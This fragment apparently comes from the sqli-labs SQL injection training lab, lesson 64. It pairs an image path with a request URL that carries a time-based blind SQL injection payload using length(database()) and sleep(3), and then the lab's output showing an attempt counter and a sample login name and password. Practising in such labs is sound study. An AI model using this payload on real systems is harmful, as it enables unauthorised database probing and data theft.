 /Less-64/?id=1))and%20if(length(database())=8%20,%20sleep(3),%201...
Welcome Dhakkan
You have made : 57 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan